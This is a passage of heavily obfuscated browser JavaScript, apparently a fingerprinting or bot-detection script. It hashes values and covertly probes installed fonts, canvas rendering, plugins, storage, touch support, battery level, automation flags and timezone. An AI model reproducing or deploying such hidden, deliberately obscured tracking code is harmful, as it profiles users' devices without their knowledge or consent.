116,80,131)](ol+(L(356)?0:1))<<(L(213)?16:18)|s[z(l,114,119,112,129,82,126,115,116,80,131)](ol+(L(124),2))<<(L(807)?6:8)|s[S(l,114,119,112,129,82,126,115,116,80,131)](ol+(L(758)?1:3)),oL[O(1206290,l)](J);switch(zl%(L(244)?4:3)){case L(731),0:ol=L(45)?2147483648:2087248831;break;case L(682)?0:1:ol=s[z(l,114,119,112,129,82,126,115,116,80,131)](zl-(L(652)?0:1))<<(L(904)?15:24)|(L(183)?8388608:9988507);break;case L(47),2:ol=s[z(l,114,119,112,129,82,126,115,116,80,131)](zl-(L(816)?1:2))<<(L(966)?18:24)|
s[S(l,114,119,112,129,82,126,115,116,80,131)](zl-(L(143)?1:0))<<(L(976)?10:16)|(L(133)?32768:20187);break;case L(153)?3:1:ol=s[z(l,114,119,112,129,82,126,115,116,80,131)](zl-(L(247)?3:1))<<(L(444)?27:24)|s[S(l,114,119,112,129,82,126,115,116,80,131)](zl-(L(425),2))<<(L(113)?16:9)|s[z(l,114,119,112,129,82,126,115,116,80,131)](zl-(L(960)?0:1))<<(L(736)?11:8)|(L(566)?103:128)}for(oL[O(1206290,l)](ol);oL[O(1294399190,l)]%(L(238)?16:18)!=(L(723)?10:14);)oL[O(1206290,l)]((L(111),0));oL[O(1206290,l)](zl>>>
(L(538)?27:29));oL[O(1206290,l)](zl<<(L(916),3)&(L(25)?4294967295:2147483647));for(s=(L(250),0);s<oL[S(l,123,116,125,118,131,119)];s+=L(621)?9:16){for(ol=(L(149),0);ol<(L(76)?16:23);ol++)_l[ol]=oL[s+ol];for(ol=L(771)?12:16;ol<=(L(900)?42:79);ol++)_l[ol]=_(_l[ol-(L(154),3)]^_l[ol-(L(376)?10:8)]^_l[ol-(L(50)?14:17)]^_l[ol-(L(894),16)],L(867)?0:1);J=jl;zl=lL;ll=Jl;Ol=OL;sl=zL;for(ol=(L(426),0);ol<=(L(538)?17:19);ol++)Sl=_(J,(L(878),5))+(zl&ll|~zl&Ol)+sl+_l[ol]+(L(405)?1566465316:1518500249)&(L(673)?
2147483647:4294967295),sl=Ol,Ol=ll,ll=_(zl,L(76)?30:43),zl=J,J=Sl;for(ol=L(915)?15:20;ol<=(L(150)?39:20);ol++)Sl=_(J,L(415)?3:5)+(zl^ll^Ol)+sl+_l[ol]+(L(480)?1472031157:1859775393)&(L(146)?4294967295:2147483647),sl=Ol,Ol=ll,ll=_(zl,L(370)?22:30),zl=J,J=Sl;for(ol=L(573)?39:40;ol<=(L(976)?30:59);ol++)Sl=_(J,L(857)?6:5)+(zl&ll|zl&Ol|ll&Ol)+sl+_l[ol]+(L(228)?2400959708:1611396201)&(L(653)?2147483647:4294967295),sl=Ol,Ol=ll,ll=_(zl,L(444)?25:30),zl=J,J=Sl;for(ol=L(456)?40:60;ol<=(L(859)?110:79);ol++)Sl=
_(J,L(177)?5:2)+(zl^ll^Ol)+sl+_l[ol]+(L(489)?2147483647:3395469782)&(L(613)?2147483647:4294967295),sl=Ol,Ol=ll,ll=_(zl,L(562)?22:30),zl=J,J=Sl;jl=jl+J&(L(575)?2147483647:4294967295);lL=lL+zl&(L(914)?2147483647:4294967295);Jl=Jl+ll&(L(301)?2147483647:4294967295);OL=OL+Ol&(L(637)?2147483647:4294967295);zL=zL+sl&(L(572)?2147483647:4294967295)}return Zi()?(Sl=I(jl)+I(lL)+I(Jl)+I(OL)+I(zL))[S(l,131,126,91,126,134,116,129,82,112,130,116)]():void 0}(s[S(l,131,126,83,112,131,112,100,97,91)]())}catch(I){return O(24810204,
l)+I}}function _I(s){setTimeout(function(){(L(89)?1:0)+Math[O(1650473719,l)]()||(arguments[L(563),2]=z(l,116,124,128,116,130,65));try{var _;var I,Zl,Ll,J,ol,ll,zl,Ol,sl,Sl,_l,jl;z(l,84,129,129,126,129);Sl=sl=jl=ll=J=Ol=Zl=I=null;zl=Ll=(L(39),0);try{I=S(l,127,126,130,120,131,120,126,125,73,47,112,113,130,126,123,132,131,116,74,47,133,120,130,120,113,120,123,120,131,136,73,47,119,120,115,115,116,125,74,47,115,120,130,127,123,112,136,73,47,113,123,126,114,122,47,48,120,124,127,126,129,131,112,125,131,
74,47,131,126,127,73,47,60,68,63,63,63,127,135,74,47,123,116,117,131,73,47,60,68,63,63,63,127,135);Ll=(Zl=[z(l,80,113,112,115,120,47,92,99,47,82,126,125,115,116,125,130,116,115,47,91,120,118,119,131),S(l,80,115,126,113,116,47,85,112,125,118,130,126,125,118,47,98,131,115),S(l,80,115,126,113,116,47,87,116,113,129,116,134),S(l,80,115,126,113,116,47,92,120,125,118,47,98,131,115),S(l,80,118,116,125,114,136,47,85,81),S(l,80,119,112,129,126,125,120),S(l,80,125,115,112,123,132,130),S(l,80,125,118,130,112,
125,112,47,93,116,134),z(l,80,125,118,130,112,125,112,100,95,82),z(l,80,127,112,129,112,121,120,131,112),S(l,80,129,112,113),S(l,80,129,112,113,120,114,47,99,129,112,125,130,127,112,129,116,125,131),S(l,80,129,112,113,120,114,47,99,136,127,116,130,116,131,131,120,125,118),S(l,80,129,120,112,123,47,81,112,123,131,120,114),z(l,80,129,120,112,123,47,81,123,112,114,122),S(l,80,129,120,112,123,47,82,84),z(l,80,129,120,112,123,47,82,104,97),z(l,80,129,120,112,123,47,86,129,116,116,122),S(l,80,129,120,112,
123,47,99,100,97),S(l,80,129,120,112,123),S(l,81,112,131,112,125,118),S(l,81,112,131,112,125,118,82,119,116),z(l,81,112,132,119,112,132,130,47,72,66),S(l,81,116,123,123,47,92,99),S(l,81,120,131,130,131,129,116,112,124,47,101,116,129,112,47,98,116,129,120,117),S(l,81,126,115,126,125,120,47,92,99),S(l,81,126,126,122,124,112,125,47,94,123,115,47,98,131,136,123,116),S(l,81,129,112,118,118,112,115,126,114,120,126),z(l,81,129,126,112,115,134,112,136),z(l,81,129,126,134,112,123,123,120,112,47,93,116,134),
S(l,81,129,126,134,112,123,123,120,112,100,95,82),z(l,82,112,123,120,113,129,120,47,91,120,118,119,131),S(l,82,112,123,120,113,129,120),S(l,82,112,123,120,117,126,129,125,120,112,125,47,85,81),S(l,82,112,124,113,129,120,112,47,92,112,131,119),S(l,82,112,124,113,129,120,112),z(l,82,112,125,115,112,129,112),S(l,82,112,130,131,116,123,123,112,129),S(l,82,112,130,132,112,123),z(l,82,116,125,131,112,132,129),S(l,82,116,125,131,132,129,136,47,86,126,131,119,120,114),S(l,82,119,112,123,122,115,132,130,131,
116,129),z(l,82,126,123,126,125,125,112,47,92,99),z(l,82,126,124,120,114,47,98,112,125,130,47,92,98),z(l,82,126,125,130,126,123,112,130),z(l,82,126,125,130,131,112,125,131,120,112),z(l,82,126,127,127,116,129,127,123,112,131,116,47,86,126,131,119,120,114,47,91,120,118,119,131),z(l,82,126,129,113,116,123),z(l,82,126,129,115,120,112,47,93,116,134),z(l,82,126,129,115,120,112,100,95,82),S(l,82,126,132,129,120,116,129,47,93,116,134,47,81,112,123,131,120,114),S(l,82,126,132,129,120,116,129,47,93,116,134,
47,82,84),S(l,82,126,132,129,120,116,129,47,93,116,134,47,82,104,97),S(l,82,126,132,129,120,116,129,47,93,116,134,47,86,129,116,116,122),S(l,82,126,132,129,120,116,129,47,93,116,134,47,99,100,97),z(l,82,126,132,129,120,116,129,47,93,116,134),z(l,83,85,90,112,120,60,98,81),S(l,83,112,132,125,95,116,125,119),z(l,83,112,133,120,115),z(l,83,116,121,112,101,132,47,91,86,82,47,98,112,125,130,47,92,126,125,126),S(l,83,116,130,115,116,124,126,125,112),z(l,83,120,123,123,116,125,120,112,100,95,82),z(l,83,
126,122,82,119,112,124,127,112),S(l,83,126,131,132,124),z(l,83,126,131,132,124,82,119,116),z(l,84,113,129,120,124,112),S(l,84,125,118,129,112,133,116,129,130,47,92,99),S(l,84,129,112,130,47,81,126,123,115,47,88,99,82),S(l,84,130,131,129,112,125,118,116,123,126,47,84,115,116,130,130,112),z(l,84,132,114,129,126,130,120,112,100,95,82),z(l,84,132,127,119,116,124,120,112),z(l,84,132,129,126,130,131,120,123,116),S(l,85,112,125,118,98,126,125,118),S(l,85,126,129,131,116),S(l,85,129,112,125,122,97,132,116,
119,123),S(l,85,129,112,125,122,123,120,125,47,86,126,131,119,120,114,47,87,116,112,133,136),S(l,85,129,112,125,122,123,120,125,47,86,126,131,119,120,114,47,92,116,115,120,132,124),S(l,85,129,116,116,130,120,112,100,95,82),z(l,85,129,116,125,114,119,47,98,114,129,120,127,131,47,92,99),z(l,86,112,113,129,120,126,123,112),S(l,86,112,132,131,112,124,120),z(l,86,116,126,129,118,120,112),z(l,86,120,118,120),S(l,86,120,130,119,112),S(l,86,126,132,115,136,47,94,123,115,47,98,131,136,123,116),S(l,86,132,
123,120,124),S(l,86,132,123,120,124,82,119,116),z(l,86,132,125,118,98,116,126),z(l,86,132,125,118,130,132,119),S(l,86,132,125,118,130,132,119,82,119,116),S(l,87,112,116,131,131,116,125,130,114,119,134,116,120,123,116,129),S(l,87,112,129,129,120,125,118,131,126,125),z(l,87,116,120,47,98),z(l,87,116,120,99),S(l,87,116,120,130,116,120,47,90,112,122,132,47,86,126,131,119,120,114),z(l,87,120,129,112,118,120,125,126,47,98,112,125,130,47,86,81),z(l,88,124,127,112,114,131),S(l,88,125,117,126,129,124,112,
123,47,97,126,124,112,125),z(l,88,129,120,130,100,95,82),S(l,88,130,122,126,126,123,112,47,95,126,131,112),S(l,89,112,130,124,120,125,116,100,95,82),z(l,90,112,114,130,131,94,125,116),z(l,90,112,120,99,120),S(l,90,112,123,120,125,118,112),S(l,90,112,129,131,120,122,112),z(l,90,119,124,116,129,47,100,88),S(l,90,120,125,126,47,92,99),z(l,90,126,115,114,119,120,112,125,118,100,95,82),S(l,90,126,122,120,123,112),z(l,90,126,137,132,122,112,47,86,126,131,119,120,114,47,95,129,69,93),S(l,91,112,126,47,100,
88),S(l,91,112,131,119,112),z(l,91,116,116,123,112,134,112,115,116,116),z(l,91,116,133,116,125,120,124,47,92,99),z(l,91,120,123,136,100,95,82),z(l,91,126,119,120,131,47,86,132,121,112,129,112,131,120),S(l,91,126,124,112),S(l,91,132,114,120,115,112,47,81,129,120,118,119,131),S(l,91,132,114,120,115,112,47,82,126,125,130,126,123,116),z(l,91,132,114,120,115,112,47,85,112,135),S(l,91,132,114,120,115,112,47,98,112,125,130,47,100,125,120,114,126,115,116),z(l,92,98,47,86,126,131,119,120,114),S(l,92,98,47,
92,120,125,114,119,126),z(l,92,98,47,95,86,126,131,119,120,114),z(l,92,98,47,95,92,120,125,114,119,126),S(l,92,98,47,97,116,117,116,129,116,125,114,116,47,98,112,125,130,47,98,116,129,120,117),z(l,92,98,47,100,88,47,86,126,131,119,120,114),S(l,92,101,47,81,126,123,120),z(l,92,112,118,125,116,131,126),S(l,92,112,123,118,132,125,47,86,126,131,119,120,114),S(l,92,112,125,118,112,123),z(l,92,112,129,123,116,131,131),S(l,92,112,131,132,129,112,47,92,99,47,98,114,129,120,127,131,47,82,112,127,120,131,112,
123,130),S(l,92,116,120,129,136,126,47,100,88),S(l,92,116,120,129,136,126),z(l,92,116,125,123,126),S(l,92,120,114,129,126,130,126,117,131,47,87,120,124,112,123,112,136,112),z(l,92,120,114,129,126,130,126,117,131,47,89,119,116,125,118,87,116,120),S(l,92,120,114,129,126,130,126,117,131,47,93,116,134,47,99,112,120,47,91,132,116),z(l,92,120,114,129,126,130,126,117,131,47,95,119,112,118,130,95,112),S(l,92,120,114,129,126,130,126,117,131,47,98,112,125,130,47,98,116,129,120,117),z(l,92,120,114,129,126,130,
126,117,131,47,99,112,120,47,91,116),S(l,92,120,114,129,126,130,126,117,131,47,100,120,118,119,132,129),S(l,92,120,114,129,126,130,126,117,131,47,104,112,87,116,120),S(l,92,120,114,129,126,130,126,117,131,47,104,120,47,81,112,120,131,120),z(l,92,120,125,118,91,120,100),S(l,92,120,125,118,91,120,100,60,84,135,131,81),z(l,92,120,125,118,91,120,100,110,87,90,98,82,98),z(l,92,120,125,118,91,120,100,110,87,90,98,82,98,60,84,135,131,81),z(l,92,120,129,120,112,124,47,85,120,135,116,115),z(l,92,120,129,120,
112,124),z(l,92,126,125,118,126,123,120,112,125,47,81,112,120,131,120),S(l,92,126,126,123,81,126,129,112,125),S(l,93,98,120,124,98,132,125),z(l,93,112,129,122,120,130,120,124),z(l,93,116,134,130,47,86,126,131,119,120,114,47,92,99),S(l,93,120,112,118,112,129,112,47,98,126,123,120,115),z(l,93,136,112,123,112),z(l,95,92,120,125,118,91,120,100),z(l,95,92,120,125,118,91,120,100,60,84,135,131,81),S(l,95,112,123,112,114,116,47,98,114,129,120,127,131,47,92,99),S(l,95,112,123,112,131,120,125,126,47,91,120,
125,126,131,136,127,116),S(l,95,112,127,136,129,132,130),S(l,95,116,129,127,116,131,132,112),z(l,95,123,112,125,131,112,118,116,125,116,131,47,82,119,116,129,126,122,116,116),z(l,95,123,112,136,113,120,123,123),S(l,95,129,116,123,132,115,116,47,81,126,123,115),S(l,95,129,116,123,132,115,116,47,82,126,125,115,116,125,130,116,115,47,81,126,123,115),S(l,95,129,116,123,132,115,116,47,82,126,125,115,116,125,130,116,115,47,92,116,115,120,132,124),S(l,95,129,116,123,132,115,116,47,92,116,115,120,132,124),
z(l,95,129,116,123,132,115,116,82,126,124,127,129,116,130,130,116,115,102,86,91,47,81,123,112,114,122),S(l,95,129,116,123,132,115,116,82,126,124,127,129,116,130,130,116,115,102,86,91,47,81,126,123,115),S(l,95,129,116,123,132,115,116,82,126,124,127,129,116,130,130,116,115,102,86,91,47,91,120,118,119,131),S(l,95,129,116,123,132,115,116,82,126,124,127,129,116,130,130,116,115,102,86,91,47,92,116,115,120,132,124),S(l,95,129,116,123,132,115,116,82,126,125,115,116,125,130,116,115,102,86,91,47,81,123,112,
114,122),z(l,95,129,116,123,132,115,116,82,126,125,115,116,125,130,116,115,102,86,91,47,81,126,123,115),z(l,95,129,116,123,132,115,116,82,126,125,115,116,125,130,116,115,102,86,91,47,91,120,118,119,131),z(l,95,129,116,123,132,115,116,82,126,125,115,116,125,130,116,115,102,86,91,47,92,116,115,120,132,124),z(l,95,129,116,123,132,115,116,102,86,91,47,81,123,112,114,122),z(l,95,129,116,123,132,115,116,102,86,91,47,81,126,123,115),S(l,95,129,116,123,132,115,116,102,86,91,47,91,120,118,119,131),z(l,95,
129,116,123,132,115,116,102,86,91,47,92,116,115,120,132,124),S(l,97,112,112,133,120),S(l,97,112,114,119,112,125,112),S(l,97,126,114,122,134,116,123,123),S(l,97,126,115),S(l,98,112,122,122,112,123,47,92,112,121,112,123,123,112),z(l,98,112,134,112,130,115,116,116),S(l,98,114,129,120,127,131,47,92,99,47,81,126,123,115),z(l,98,116,118,126,116,47,95,129,120,125,131),z(l,98,116,118,126,116,47,98,114,129,120,127,131),S(l,98,116,118,126,116,47,100,88,47,91,120,118,119,131),S(l,98,116,118,126,116,47,100,88,
47,98,116,124,120,113,126,123,115),S(l,98,116,118,126,116,47,100,88,47,98,136,124,113,126,123),S(l,98,116,118,126,116,47,100,88),S(l,98,119,126,125,112,129,47,81,112,125,118,123,112),z(l,98,119,126,134,114,112,129,115,47,86,126,131,119,120,114),z(l,98,119,129,132,131,120),S(l,98,120,124,87,116,120),S(l,98,120,124,98,132,125),S(l,98,120,124,98,132,125,60,84,135,131,81),z(l,98,120,124,127,123,120,117,120,116,115,47,80,129,112,113,120,114,47,85,120,135,116,115),z(l,98,120,124,127,123,120,117,120,116,
115,47,80,129,112,113,120,114),S(l,98,125,112,127,47,88,99,82),z(l,98,136,123,117,112,116,125),z(l,98,136,124,113,126,123),S(l,99,112,119,126,124,112),z(l,99,120,124,116,130,47,93,116,134,47,97,126,124,112,125,47,81,112,123,131,120,114),z(l,99,120,124,116,130,47,93,116,134,47,97,126,124,112,125,47,82,84),S(l,99,120,124,116,130,47,93,116,134,47,97,126,124,112,125,47,82,104,97),z(l,99,120,124,116,130,47,93,116,134,47,97,126,124,112,125,47,86,129,116,116,122),S(l,99,120,124,116,130,47,93,116,134,47,
97,126,124,112,125,47,99,100,97),S(l,99,120,124,116,130,47,93,116,134,47,97,126,124,112,125),S(l,99,123,134,118,92,126,125,126),z(l,99,129,112,115,120,131,120,126,125,112,123,47,80,129,112,113,120,114),S(l,99,129,116,113,132,114,119,116,131,47,92,98),z(l,99,132,125,118,112),z(l,99,134,47,82,116,125,47,92,99,47,82,126,125,115,116,125,130,116,115,47,84,135,131,129,112,47,81,126,123,115),S(l,100,113,132,125,131,132),S(l,100,124,127,132,130,119),z(l,100,125,120,133,116,129,130),S(l,100,131,126,127,120,
112),z(l,100,131,130,112,112,119),z(l,101,112,125,120),z(l,101,116,129,115,112,125,112),S(l,101,120,121,112,136,112),S(l,101,123,112,115,120,124,120,129,47,98,114,129,120,127,131),S(l,101,129,120,125,115,112),S(l,102,116,113,115,120,125,118,130),z(l,102,120,115,116,47,91,112,131,120,125),S(l,102,120,125,118,115,120,125,118,130)])[O(1294399190,l)];J=z(l,75,113,47,130,131,136,123,116,76,49,115,120,130,127,123,112,136,73,120,125,123,120,125,116,47,48,120,124,127,126,129,131,112,125,131,74,47,134,120,
115,131,119,73,112,132,131,126,47,48,120,124,127,126,129,131,112,125,131,74,47,117,126,125,131,73,125,126,129,124,112,123,47,64,63,127,135,62,64,47,54,103,54,59,130,112,125,130,60,130,116,129,120,117,47,48,120,124,127,126,129,131,112,125,131,49,77,134,134,75,62,113,77,75,113,47,130,131,136,123,116,76,49,115,120,130,127,123,112,136,73,120,125,123,120,125,116,47,48,120,124,127,126,129,131,112,125,131,74,47,134,120,115,131,119,73,112,132,131,126,47,48,120,124,127,126,129,131,112,125,131,74,47,117,126,
125,131,73,125,126,129,124,112,123,47,64,63,127,135,62,64,47,54,103,54,59,124,126,125,126,130,127,112,114,116,47,48,120,124,127,126,129,131,112,125,131,49,77,134,134,75,62,113,77);ol=document[z(l,114,129,116,112,131,116,83,126,114,132,124,116,125,131,85,129,112,118,124,116,125,131)]();ll=[];for(zl=(L(848),0);zl<Ll;zl+=L(74)?1:0)Ol=Zl[zl],sl=document[z(l,114,129,116,112,131,116,84,123,116,124,116,125,131)](z(l,115,120,133)),Ol=Ol[O(59662633103,l)](RegExp(S(l,106,54,49,75,77,108),O(1,l)),""),sl[S(l,
120,125,125,116,129,87,99,92,91)]=J[O(59662633103,l)](RegExp(S(l,103),O(1,l)),Ol),sl[O(48427091,l)][z(l,114,130,130,99,116,135,131)]=I,ol[S(l,112,127,127,116,125,115,82,119,120,123,115)](sl),ll[z(l,127,132,130,119)](sl);if(document[O(544807,l)])for((Sl=document[O(544807,l)])[S(l,120,125,130,116,129,131,81,116,117,126,129,116)](ol,Sl[S(l,117,120,129,130,131,82,119,120,123,115)]),_l=[],zl=(L(558),0);zl<Ll;zl+=L(80)?1:0)(jl=ll[zl][z(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,
124,116)](O(-4,l)))[L(110),0][z(l,126,117,117,130,116,131,102,120,115,131,119)]===jl[L(21)?1:0][S(l,126,117,117,130,116,131,102,120,115,131,119)]&&_l[O(1206290,l)](Zl[zl]);for(;null!=Sl;){for(zl=(L(460),0);zl<Ll;zl+=L(72)?1:0)Sl[z(l,129,116,124,126,133,116,82,119,120,123,115)](ll[zl]);break}_=_l[O(918224,l)](z(l,139))}catch(lL){_=z(l,84,129,129,126,129)}s(null,_)}catch(Jl){s(Jl[O(48784087007,l)],null)}})}function iz(s){for(var _=(L(832),0);_<s[O(1294399190,l)];_++)sL^=(L(242)?255:369)&s[z(l,114,119,
112,129,82,126,115,116,80,131)](_),sL+=(sL<<(L(655)?0:1))+(sL<<(L(393)?2:4))+(sL<<(L(350)?9:7))+(sL<<(L(589)?10:8))+(sL<<(L(517)?19:24));return(z(l,63,63,63,63,63,63,63)+(sL>>>(L(227),0)>>>(L(523),0))[z(l,131,126,98,131,129,120,125,118)](L(474)?11:16))[z(l,130,132,113,130,131,129)]((L(473),-8))}function Sz(){return(L(507),0)<=navigator[S(l,132,130,116,129,80,118,116,125,131)][z(l,120,125,115,116,135,94,117)](z(l,85,120,129,116,117,126,135))}function iI(){(L(789)?0:1)+Math[O(1650473719,l)]()||(arguments[L(740),
0]=O(499036629,l));zI();sI(function(s,_){s||(sO[z(l,87,64)]=_)});ZI(function(s,_){s||(sO[z(l,87,63)]=_)});_I(function(s,_){s||(sO[z(l,88,70)]=_)});Jo(L_());setTimeout(function(){if(!((L(614)?0:1)+Math[O(1650473719,l)]())&&new Date%(L(902)?1:3))arguments[S(l,114,112,123,123,116,116)]();var s=Jo,_;S:{try{var I=o_(),Zl;_:{var Ll=!1;if(void(L(712),0)!==screen[S(l,117,126,125,131,98,124,126,126,131,119,120,125,118,84,125,112,113,123,116,115)])Ll=screen[S(l,117,126,125,131,98,124,126,126,131,119,120,125,
118,84,125,112,113,123,116,115)];else try{var J=document[S(l,114,129,116,112,131,116,84,123,116,124,116,125,131)](O(743503909,l));J[O(54605414,l)]=L(67)?35:30;J[O(1052300786,l)]=L(459)?18:35;J[z(l,130,131,136,123,116)][O(29434784779,l)]=O(1105019,l);document[O(544807,l)][S(l,112,127,127,116,125,115,82,119,120,123,115)](J);var ol=J[S(l,118,116,131,82,126,125,131,116,135,131)](S(l,65,115));ol[z(l,131,116,135,131,81,112,130,116,123,120,125,116)]=O(38458,l);ol[O(731786,l)]=S(l,66,65,127,135,47,80,129,
120,112,123);ol[z(l,117,120,123,123,98,131,136,123,116)]=O(19468949,l);ol[S(l,130,131,129,126,122,116,98,131,136,123,116)]=O(19468949,l);ol[S(l,117,120,123,123,99,116,135,131)](z(l,94),(L(442),0),(L(91),0));for(var ll=L(317)?11:8;ll<=(L(435)?29:32);ll+=L(372)?0:1)for(var zl=L(424)?0:1;zl<=(L(72)?32:47);zl+=L(406)?0:1){var Ol=ol[S(l,118,116,131,88,124,112,118,116,83,112,131,112)](zl,ll,L(597)?0:1,L(348)?0:1)[z(l,115,112,131,112)][L(307)?2:3];(L(896)?312:255)!==Ol&&(L(385),0)!==Ol&&(Ll=_s)}}catch(sl){Zl=
sj((L(729),2),L(777)?12:17,(L(506),0),L(992)?23:19,(L(342),0));break _}Zl=Ll}var Sl={"\x49\u0036":Zl,"\x48\u0032":_z(),"\x4d\u0032":zz};_=oo(Zo.I_,OL(I,Sl,sO));break S}catch(_l){}_=void(L(635),0)}s(_)},II);setInterval(function(){Jo(L_())},jI)}function L_(){try{var s=OL(o_(),{"\x48\u0033":window[z(l,115,116,133,120,114,116,95,120,135,116,123,97,112,131,120,126)]||(L(534),-1),"\x48\u0034":function(){for(var s=
[],_=(L(608),0);_<navigator[S(l,124,120,124,116,99,136,127,116,130)][O(1294399190,l)];_++)s[O(1206290,l)](navigator[z(l,124,120,124,116,99,136,127,116,130)][_][S(l,116,125,112,113,123,116,115,95,123,132,118,120,125)][O(1086839,l)]);return s}(),"\x48\u0035":window[z(l,123,126,114,112,123,98,131,126,129,112,118,116)]&&window[S(l,123,126,114,112,123,98,131,126,129,112,118,116)][z(l,123,116,125,118,131,119)]||(L(566),0),"\x48\u0036":location[O(2019378258726,
l)],"\x48\u0037":_l[z(l,126,125,91,120,125,116)],"\x48\u0038":!!window[z(l,80,114,131,120,133,116,103,94,113,121,116,114,131)],"\x48\u0039":window[O(38142105247,l)][O(1294399190,l)]||(L(609),-1),"\x49\u0032":!!window[z(l,115,126,124,80,132,131,126,124,112,131,120,126,125)]||!!window[S(l,115,126,124,80,132,131,126,124,112,131,120,126,125,82,126,125,131,129,126,123,123,116,129)],"\x49\u0033":window[S(l,
130,116,130,130,120,126,125,98,131,126,129,112,118,116)][z(l,123,116,125,118,131,119)]||(L(912),-1),"\x49\u0034":function(){(L(850)?0:1)+Math[O(1650473719,l)]()||(arguments[L(917),0]=S(l,123,113,130,115,121,127));try{var s=document[z(l,114,129,116,112,131,116,84,123,116,124,116,125,131)](S(l,115,120,133));s[z(l,120,125,125,116,129,87,99,92,91)]=z(l,53,125,113,130,127,74);var _=!(s[z(l,114,123,112,130,130,93,112,124,116)]=O(627818274,l));try{document[O(544807,l)][S(l,
112,127,127,116,125,115,82,119,120,123,115)](s),_=(L(219),0)===document[z(l,118,116,131,84,123,116,124,116,125,131,130,81,136,82,123,112,130,130,93,112,124,116)](O(627818274,l))[L(739),0][z(l,126,117,117,130,116,131,87,116,120,118,119,131)],document[O(544807,l)][S(l,129,116,124,126,133,116,82,119,120,123,115)](s)}catch(Ll){_=!1}return _}catch(J){return!1}}(),"\x49\u0035":function(){(function(){if(!window[S(l,123,126,114,112,131,120,126,125)]){var s=RegExp(S(l,84,115,
118,116))[S(l,116,135,116,114)](window[O(65737765534908,l)][z(l,132,130,116,129,80,118,116,125,131)]);if(s)return s[L(214)?1:0];if(!document[O(13722,l)])return void(L(360),0);if(!document[S(l,114,126,124,127,112,131,92,126,115,116)])return L(859),5}})();var s=(L(263),0),_=(L(871),0);void(L(497),0)!==navigator[S(l,124,112,135,99,126,132,114,119,95,126,120,125,131,130)]?s=navigator[S(l,124,112,135,99,126,132,114,119,95,126,120,125,131,130)]:void(L(129),0)!==navigator[S(l,124,130,92,112,135,99,126,132,
114,119,95,126,120,125,131,130)]&&(s=navigator[S(l,124,130,92,112,135,99,126,132,114,119,95,126,120,125,131,130)]);try{document[z(l,114,129,116,112,131,116,84,133,116,125,131)](S(l,99,126,132,114,119,84,133,116,125,131)),_=L(401)?0:1}catch(Ll){}return[s,_,S(l,126,125,131,126,132,114,119,130,131,112,129,131)in window||window[S(l,83,126,114,132,124,116,125,131,99,126,132,114,119)]?L(643)?0:1:(L(794),0)]}(),"\x49\u0038":function(){try{var s=navigator[O(24599348479,l)]||
navigator[S(l,134,116,113,122,120,131,81,112,131,131,116,129,136)]||navigator[S(l,124,126,137,81,112,131,131,116,129,136)],_=L(697)?0:1;return void(L(281),0)===s&&(O(1470569054,l)==typeof window[z(l,81,112,131,131,116,129,136,92,112,125,112,118,116,129)]?s=window[S(l,81,112,131,131,116,129,136,92,112,125,112,118,116,129)]:O(1470569054,l)==typeof navigator[S(l,118,116,131,81,112,131,131,116,129,136)]&&(s=navigator[S(l,118,116,131,81,112,131,131,116,129,136)])),s?_=s[O(35965806,l)]:O(1242178186184,
l)==typeof navigator[z(l,118,116,131,81,112,131,131,116,129,136)]&&navigator[z(l,118,116,131,81,112,131,131,116,129,136)]()[O(1375568,l)]&&navigator[S(l,118,116,131,81,112,131,131,116,129,136)]()[O(1375568,l)](function(s){_=s[O(35965806,l)]}),(L(894)?123:100)*_}catch(Ll){return L(615),0}}(),"\x49\u0039":_l[z(l,112,127,127,82,126,115,116,93,112,124,116)],"\x4a\u0031":_l[S(l,118,116,126,123,126,114,112,131,120,126,125)]+""==S(l,106,126,113,
121,116,114,131,47,86,116,126,123,126,114,112,131,120,126,125,108)});return oo(Zo.j_,s)}catch(_){}}function o_(){if(!Zi())return;var s,_,I,J,Ll=function(){for(var s={Ii:os(JI),"\x76ersion":os(navigator[S(l,132,130,116,129,80,118,116,125,131)])||os(navigator[z(l,112,127,127,101,116,129,130,120,126,125)]),i_:os(lj)},_=(L(784),0);_<(L(303)?0:1)&&z(l,91,120,125,132,135)===s.i_;++_)for(var I=[z(l,82,116,125,131,94,98),S(l,83,116,113,120,112,125),z(l,85,116,115,126,129,112),S(l,86,116,125,
131,126,126),z(l,92,112,125,115,129,120,133,112),S(l,92,112,118,116,120,112),z(l,97,116,115,47,87,112,131),z(l,98,123,112,114,122,134,112,129,116),S(l,98,100,98,84),z(l,99,132,129,113,126,123,120,125,132,135),z(l,100,113,132,125,131,132)],Ll=(L(532),0);Ll<I[O(1294399190,l)];Ll++)if(navigator[z(l,132,130,116,129,80,118,116,125,131)][z(l,131,126,91,126,134,116,129,82,112,130,116)]()[O(37456130,l)](I[Ll][z(l,131,126,91,126,134,116,129,82,112,130,116)]())){s.Ji=I[Ll];break}return s}(),ll=OL,ol=SZ(),Ol=
(new Date)[S(l,118,116,131,99,120,124,116,137,126,125,116,94,117,117,130,116,131)](),zl=(_=new Date(L(78)?142367334E4:2147483647),I=new Date,J=I[z(l,118,116,131,99,120,124,116,137,126,125,116,94,117,117,130,116,131)](),[null==_[z(l,131,126,100,99,82,98,131,129,120,125,118)]?O(86464843759078,l):encodeURI(_[S(l,131,126,100,99,82,98,131,129,120,125,118)]()),null==_[z(l,131,126,86,92,99,98,131,129,120,125,118)]?O(86464843759078,l):encodeURI(_[z(l,131,126,86,92,99,98,131,129,120,125,118)]()),null==_[S(l,
131,126,83,112,131,116,98,131,129,120,125,118)]?O(86464843759078,l):encodeURI(_[S(l,131,126,83,112,131,116,98,131,129,120,125,118)]()),null==_[S(l,131,126,88,98,94,98,131,129,120,125,118)]?O(86464843759078,l):encodeURI(_[S(l,131,126,88,98,94,98,131,129,120,125,118)]()),null==_[S(l,131,126,91,126,114,112,123,116,83,112,131,116,98,131,129,120,125,118)]?O(86464843759078,l):encodeURI(_[S(l,131,126,91,126,114,112,123,116,83,112,131,116,98,131,129,120,125,118)]()),null==_[z(l,131,126,91,126,114,112,123,
116,99,120,124,116,98,131,129,120,125,118)]?O(86464843759078,l):encodeURI(_[S(l,131,126,91,126,114,112,123,116,99,120,124,116,98,131,129,120,125,118)]()),null==_[S(l,131,126,99,120,124,116,98,131,129,120,125,118)]?z(l,132,125,115,116,117,120,125,116,115):encodeURI(_[S(l,131,126,99,120,124,116,98,131,129,120,125,118)]()),null==_[S(l,131,126,91,126,114,112,123,116,98,131,129,120,125,118)]?O(86464843759078,l):encodeURI(_[z(l,131,126,91,126,114,112,123,116,98,131,129,120,125,118)]()),null==_[z(l,131,
